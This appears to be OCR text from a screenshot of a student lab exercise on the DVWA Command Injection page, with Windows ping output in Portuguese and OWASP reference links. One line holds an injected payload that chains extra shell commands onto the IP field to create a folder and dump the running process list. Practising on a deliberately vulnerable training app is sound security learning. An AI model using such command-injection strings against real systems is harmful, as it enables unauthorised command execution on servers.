 DEV Discussion of
Learner Dashboa
Welcome | AWS
Tarefa
L02 - OS Injectio
Vulnerability: Co
Abrir arquivo no
localhost:9090/s
localhost:9090/dvwa/vulnerabilities/exec/#
ABP
Senior
FURB
Financeiro
Cursos
Ferramentas
Necessidades
Instagram
13 WhatsApp
YouTube
GitHub
Amazon Web Servic...
ESL Robot - English...
1
Todos os favoritos
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
Disparando 127.0.0.1 com 32 bytes de dados:
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Estat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
Aproximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
"127.0.0.1 & cd ../.. & mkdir saidas & tasklist > saidas/progrmas.txt"
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection